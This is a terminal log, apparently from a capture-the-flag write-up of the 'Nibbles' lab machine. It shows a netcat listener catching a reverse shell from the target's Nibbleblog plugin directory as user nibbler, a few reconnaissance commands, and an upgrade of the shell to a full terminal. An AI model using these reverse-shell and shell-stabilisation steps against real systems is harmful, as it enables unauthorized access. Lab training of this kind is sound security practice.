 ❯ sudo nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...
connect to [10.10.14.238] from (UNKNOWN) [10.129.96.84] 51862
bash: cannot set terminal process group (1352): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ whoami
<ml/nibbleblog/content/private/plugins/my_image$ whoami
nibbler
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ hostname
<ml/nibbleblog/content/private/plugins/my_image$ hostname
Nibbles
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ hostname -I
<ml/nibbleblog/content/private/plugins/my_image$ hostname -I
10.129.96.84 dead:beef::250:56ff:fe94:cfcc
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ script /dev/null -c bash
<ml/nibbleblog/content/private/plugins/my_image$ script /dev/null -c bash
Script started, file is /dev/null
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ ^Z
zsh: suspended  sudo nc -nlvp 443
❯ stty raw -echo; fg
[1]  + continued  sudo nc -nlvp 443
<ml/nibbleblog/content/private/plugins/my_image$ reset xterm